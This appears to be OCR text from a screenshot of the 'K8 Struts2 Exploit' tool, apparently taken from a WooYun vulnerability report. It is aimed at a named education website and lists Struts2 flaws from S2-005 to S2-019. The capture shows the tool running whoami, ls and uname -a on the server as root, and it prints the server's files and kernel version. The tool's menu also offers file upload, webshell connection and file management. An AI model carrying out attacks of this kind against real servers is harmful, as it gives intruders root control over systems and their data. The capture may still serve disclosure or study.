 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.gdedu.tv/homePage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: uname -a 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
root
★K8cmd-> ls
====================================================================================================================================
anaconda-ks.cfg
apache-tomcat-7.0.29
apache-tomcat-7.0.42.tar.gz
Desktop
ftp-test.txt
install.log
install.log.syslog
jdk-7u25-linux-x64.rpm
sshd
★K8cmd-> uname -a
====================================================================================================================================
Linux JYHYYYCP9VM979064 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org